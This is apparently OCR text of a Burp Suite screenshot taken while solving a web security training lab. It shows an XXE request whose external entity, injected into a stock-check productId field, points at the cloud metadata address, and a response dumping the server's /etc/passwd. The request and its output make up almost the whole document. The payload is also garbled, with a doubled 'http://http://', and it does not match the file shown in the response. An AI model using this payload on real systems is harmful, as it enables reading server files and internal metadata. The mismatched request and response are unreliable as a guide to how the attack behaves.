 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac5a1ff11e926575c00f356300350075.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5a1ff11e926575c00f356300350075.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Origin:
https://ac5a1ff11e926575c00f356300350075.web-security-academy.net
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE note [ <!ENTITY xxe SYSTEM
"http://http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done 1,394 bytes | 1,051 millis
Au 30°C Cloudy ENG 17:29
10-04-2022